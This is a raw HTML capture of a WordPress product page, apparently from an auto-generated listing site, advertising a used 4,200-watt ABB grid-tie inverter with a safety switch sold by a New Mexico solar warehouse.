

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gridtieinverter.org/2021/05/4200-watt-abb-grid-tie-inverter-with-safety-switch-used/
body_size: 17535
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-CA">
<!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used | Grid Tie Inverter</title>

	<link rel="stylesheet" href="https://gridtieinverter.org/wp-content/themes/default/style.css" type="text/css" media="screen" />

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gridtieinverter.org/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="Grid Tie Inverter &raquo; Feed" href="https://gridtieinverter.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grid Tie Inverter &raquo; Comments Feed" href="https://gridtieinverter.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_styles-css'  href='https:///gridtieinverter.org/wp-content/themes/default/fonts/font-awesome-4.0.0/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gridtieinverter.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gridtieinverter.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gridtieinverter.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Grid Tie Inverter With Limiter Sensor And Battery Discharge Power Mode DC Home' href='https://gridtieinverter.org/2021/05/grid-tie-inverter-with-limiter-sensor-and-battery-discharge-power-mode-dc-home/' />
<link rel='next' title='3,000 Watt ABB Grid Tie Inverter with Safety Switch-Used' href='https://gridtieinverter.org/2021/05/3000-watt-abb-grid-tie-inverter-with-safety-switch-used/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://gridtieinverter.org/2021/05/4200-watt-abb-grid-tie-inverter-with-safety-switch-used/' />
<link rel='shortlink' href='https://gridtieinverter.org/?p=5318' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">			body.custom-background {
				-webkit-background-size: ;
				-moz-background-size: ;
				-o-background-size: ;
				background-size: ;
			}
				.site-title { color: ; }
		.site-description { color: ; }
					.site-header { background:url( https://gridtieinverter.org/wp-content/themes/default/images/outer-back-search.png ) no-repeat top center; }
		</style><script src="https://gridtieinverter.org/wp-content/themes/default/js/html5.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://gridtieinverter.org/wp-content/themes/default/images/background.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kypyzo.js"></script>
<script type="text/javascript" src="/zumu.js"></script>

</head>

<body class="single single-post postid-5318 single-format-standard custom-background">

<header id="masthead" class="site-header" role="banner">

			<div class="top-search-form">
<div id="search">
<form role="search" method="get" class="search-form" action="https://gridtieinverter.org">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
	
	<div id="title">
	  <a class="home-link" href="https://gridtieinverter.org/" title="Grid Tie Inverter" rel="home">

	   
	    <h1 class="site-title">Grid Tie Inverter</h1>
	    <h2 class="site-description"></h2>

	  </a>
	</div>

</header>
<section id="content" role="main">
  <div class="col01">

  
    
    <div class="before-posts"></div>

    <article id="post-5318" class="post-5318 post type-post status-publish format-standard has-post-thumbnail hentry category-watt tag-grid tag-inverter tag-safety tag-switch-used tag-watt">

      <div class="date-tab">
                     <span class="month">May</span>
                     <span class="day">20</span>
                 </div><!-- .date-tab -->
      <h1>4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used</h1>
      <div class="post-inner">

		<div class="beginning-posts"></div>
		<img width="39" height="80" src="https://gridtieinverter.org/wp-content/photos/4-200-Watt-ABB-Grid-Tie-Inverter-with-Safety-Switch-Used-01-njy.jpg" class="attachment-post-thumbnail wp-post-image" alt="4-200-Watt-ABB-Grid-Tie-Inverter-with-Safety-Switch-Used-01-njy" />			
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/4-200-Watt-ABB-Grid-Tie-Inverter-with-Safety-Switch-Used-01-lyi.jpg" title="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used" alt="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used"/>
  	<br/>
	 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/4-200-Watt-ABB-Grid-Tie-Inverter-with-Safety-Switch-Used-02-idb.jpg" title="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used" alt="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used"/>	

 <br/>		
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/4-200-Watt-ABB-Grid-Tie-Inverter-with-Safety-Switch-Used-03-zs.jpg" title="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used" alt="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used"/> 
	
<br/>   
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/4-200-Watt-ABB-Grid-Tie-Inverter-with-Safety-Switch-Used-04-vjck.jpg" title="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used" alt="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used"/>  
<br/>
 

<br/>
  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used" alt="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used"/> <br/> 
Removed from working systems and tested. Varying light cosmetic damage. 33.8&#8243; x 12.8&#8243; x 8.7. The item &#8220;4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used&#8221; is in sale since Tuesday, May 11, 2021. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;newmexicosolarwarehouse&#8221; and is located in Taos, New Mexico. This item can be shipped to United States.
<ul>
<li>Brand: ABB</li>
</ul>
 
  
<br/>
  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used" alt="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used"/>		<br/> <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://gridtieinverter.org/2021/05/4200-watt-abb-grid-tie-inverter-with-safety-switch-used/" data-a2a-title="4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgridtieinverter.org%2F2021%2F05%2F4200-watt-abb-grid-tie-inverter-with-safety-switch-used%2F&amp;linkname=4%2C200%20Watt%20ABB%20Grid%20Tie%20Inverter%20with%20Safety%20Switch-Used" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgridtieinverter.org%2F2021%2F05%2F4200-watt-abb-grid-tie-inverter-with-safety-switch-used%2F&amp;linkname=4%2C200%20Watt%20ABB%20Grid%20Tie%20Inverter%20with%20Safety%20Switch-Used" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fgridtieinverter.org%2F2021%2F05%2F4200-watt-abb-grid-tie-inverter-with-safety-switch-used%2F&amp;linkname=4%2C200%20Watt%20ABB%20Grid%20Tie%20Inverter%20with%20Safety%20Switch-Used" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://gridtieinverter.org/2021/05/4200-watt-abb-grid-tie-inverter-with-safety-switch-used/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>		      </div>

      <div class="after-posts"></div>

      <p class="tagsandcopy">Tags: <a href="https://gridtieinverter.org/tag/grid/" rel="tag">grid</a>, <a href="https://gridtieinverter.org/tag/inverter/" rel="tag">inverter</a>, <a href="https://gridtieinverter.org/tag/safety/" rel="tag">safety</a>, <a href="https://gridtieinverter.org/tag/switch-used/" rel="tag">switch-used</a>, <a href="https://gridtieinverter.org/tag/watt/" rel="tag">watt</a><br/>
      </p>

                 <div class="meta">
	Posted May 20, 2021 by admin in category <a href="https://gridtieinverter.org/category/watt/" rel="category tag">watt</a>			   <br/>
			           </div>
	      	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://gridtieinverter.org/2021/05/grid-tie-inverter-with-limiter-sensor-and-battery-discharge-power-mode-dc-home/" rel="prev"><i class="fa fa-arrow-left"></i> Grid Tie Inverter With Limiter Sensor And Battery Discharge Power Mode DC Home</a>			<a href="https://gridtieinverter.org/2021/05/3000-watt-abb-grid-tie-inverter-with-safety-switch-used/" rel="next">3,000 Watt ABB Grid Tie Inverter with Safety Switch-Used <i class="fa fa-arrow-right"></i></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
      <div class="end-posts"></div>

    </article>
    

<div id="comments" class="comments-area">

	
	
			
</div><!-- #comments .comments-area -->        
  </div>

   
<aside id="sidebar" role="complementary">

<!--FOLLOW-->
  <div class="follow">
     <a href="https://www.specificfeeds.com/follow" target="_blank" rel="nofollow" >
        <img src="https://gridtieinverter.org/wp-content/themes/default/images/follow.png" alt="RSS" />
     </a>
  </div>
<!--END-FOLLOW-->

<!--PAGES (MENU)-->
<nav class="pages">
    <div class="menu"><ul><li class="page_item page-item-6"><a href="https://gridtieinverter.org/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://gridtieinverter.org/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://gridtieinverter.org/service-agreement/">Service Agreement</a></li></ul></div>
</nav>
<div class="pages-bottom"></div>
<!--END-PAGES (MENU)-->

<aside id="search-2" class="widget widget_search">
<div id="search">
<form role="search" method="get" class="search-form" action="https://gridtieinverter.org">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-wvc-1200w-mppt-grid-tie-pure-sine-wave-dc-to-ac-waterproof-14/">Solar Micro Inverter WVC-1200W MPPT Grid Tie Pure Sine Wave DC to AC Waterproof</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/1000w-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-62/">1000W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC 110V</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-30/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dcac-3/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC/AC</a>
						</li>
					<li>
				<a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-29/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://gridtieinverter.org/2026/01/'>January 2026</a></li>
	<li><a href='https://gridtieinverter.org/2025/12/'>December 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/11/'>November 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/10/'>October 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/09/'>September 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/08/'>August 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/07/'>July 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/06/'>June 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/05/'>May 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/04/'>April 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/03/'>March 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/02/'>February 2025</a></li>
	<li><a href='https://gridtieinverter.org/2025/01/'>January 2025</a></li>
	<li><a href='https://gridtieinverter.org/2024/12/'>December 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/11/'>November 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/10/'>October 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/09/'>September 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/08/'>August 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/07/'>July 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/06/'>June 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/05/'>May 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/04/'>April 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/03/'>March 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/02/'>February 2024</a></li>
	<li><a href='https://gridtieinverter.org/2024/01/'>January 2024</a></li>
	<li><a href='https://gridtieinverter.org/2023/12/'>December 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/11/'>November 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/10/'>October 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/09/'>September 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/08/'>August 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/07/'>July 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/06/'>June 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/05/'>May 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/04/'>April 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/03/'>March 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/02/'>February 2023</a></li>
	<li><a href='https://gridtieinverter.org/2023/01/'>January 2023</a></li>
	<li><a href='https://gridtieinverter.org/2022/12/'>December 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/11/'>November 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/10/'>October 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/09/'>September 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/08/'>August 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/07/'>July 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/06/'>June 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/05/'>May 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/04/'>April 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/03/'>March 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/02/'>February 2022</a></li>
	<li><a href='https://gridtieinverter.org/2022/01/'>January 2022</a></li>
	<li><a href='https://gridtieinverter.org/2021/12/'>December 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/11/'>November 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/10/'>October 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/09/'>September 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/08/'>August 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/07/'>July 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/06/'>June 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/05/'>May 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/04/'>April 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/03/'>March 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/02/'>February 2021</a></li>
	<li><a href='https://gridtieinverter.org/2021/01/'>January 2021</a></li>
	<li><a href='https://gridtieinverter.org/2020/12/'>December 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/11/'>November 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/10/'>October 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/09/'>September 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/08/'>August 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/07/'>July 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/06/'>June 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/05/'>May 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/04/'>April 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/03/'>March 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/02/'>February 2020</a></li>
	<li><a href='https://gridtieinverter.org/2020/01/'>January 2020</a></li>
	<li><a href='https://gridtieinverter.org/2019/12/'>December 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/11/'>November 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/10/'>October 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/09/'>September 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/08/'>August 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/07/'>July 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/06/'>June 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/05/'>May 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/04/'>April 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/03/'>March 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/02/'>February 2019</a></li>
	<li><a href='https://gridtieinverter.org/2019/01/'>January 2019</a></li>
	<li><a href='https://gridtieinverter.org/2018/12/'>December 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/11/'>November 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/10/'>October 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/09/'>September 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/08/'>August 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/07/'>July 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/06/'>June 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/05/'>May 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/04/'>April 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/03/'>March 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/02/'>February 2018</a></li>
	<li><a href='https://gridtieinverter.org/2018/01/'>January 2018</a></li>
	<li><a href='https://gridtieinverter.org/2017/12/'>December 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/11/'>November 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/10/'>October 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/09/'>September 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/08/'>August 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/07/'>July 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/06/'>June 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/05/'>May 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/04/'>April 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/03/'>March 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/02/'>February 2017</a></li>
	<li><a href='https://gridtieinverter.org/2017/01/'>January 2017</a></li>
	<li><a href='https://gridtieinverter.org/2016/12/'>December 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/11/'>November 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/10/'>October 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/09/'>September 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/08/'>August 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/07/'>July 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/06/'>June 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/05/'>May 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/04/'>April 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/03/'>March 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/02/'>February 2016</a></li>
	<li><a href='https://gridtieinverter.org/2016/01/'>January 2016</a></li>
	<li><a href='https://gridtieinverter.org/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-4109"><a href="https://gridtieinverter.org/category/2000g2/" >-2000g2</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://gridtieinverter.org/category/1000-6000w/" >1000-6000w</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://gridtieinverter.org/category/10000tl-us-10/" >10000tl-us-10</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://gridtieinverter.org/category/10000w/" >10000w</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://gridtieinverter.org/category/10001400w/" >10001400w</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://gridtieinverter.org/category/1000600500w/" >1000600500w</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://gridtieinverter.org/category/1000g/" >1000g</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://gridtieinverter.org/category/1000g2/" >1000g2</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://gridtieinverter.org/category/1000gtil/" >1000gtil</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://gridtieinverter.org/category/1000gtil2/" >1000gtil2</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://gridtieinverter.org/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://gridtieinverter.org/category/1000watt/" >1000watt</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://gridtieinverter.org/category/1000with2000w/" >1000with2000w</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://gridtieinverter.org/category/1000with220vac/" >1000with220vac</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://gridtieinverter.org/category/100a/" >100a</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://gridtieinverter.org/category/100ah/" >100ah</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://gridtieinverter.org/category/100kw/" >100kw</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gridtieinverter.org/category/105-28v/" >105-28v</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://gridtieinverter.org/category/10kw/" >10kw</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://gridtieinverter.org/category/10kwh/" >10kwh</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://gridtieinverter.org/category/10kwp/" >10kwp</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gridtieinverter.org/category/10x100w/" >10x100w</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://gridtieinverter.org/category/110-230v/" >110-230v</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://gridtieinverter.org/category/110kw/" >110kw</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://gridtieinverter.org/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://gridtieinverter.org/category/114-3/" >114-3</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://gridtieinverter.org/category/114kw/" >114kw</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://gridtieinverter.org/category/120-700w/" >120-700w</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://gridtieinverter.org/category/1200kw/" >1200kw</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://gridtieinverter.org/category/1200w/" >1200w</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://gridtieinverter.org/category/1200watt/" >1200watt</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://gridtieinverter.org/category/1200with220vac/" >1200with220vac</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://gridtieinverter.org/category/1200wmppt/" >1200wmppt</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://gridtieinverter.org/category/120240v/" >120240v</a>
</li>
	<li class="cat-item cat-item-4420"><a href="https://gridtieinverter.org/category/120a/" >120a</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://gridtieinverter.org/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://gridtieinverter.org/category/120v230v/" >120v230v</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://gridtieinverter.org/category/120vac/" >120vac</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://gridtieinverter.org/category/120w-700w/" >120w-700w</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://gridtieinverter.org/category/12kpv/" >12kpv</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://gridtieinverter.org/category/12kw/" >12kw</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://gridtieinverter.org/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://gridtieinverter.org/category/12vdc/" >12vdc</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://gridtieinverter.org/category/1300w/" >1300w</a>
</li>
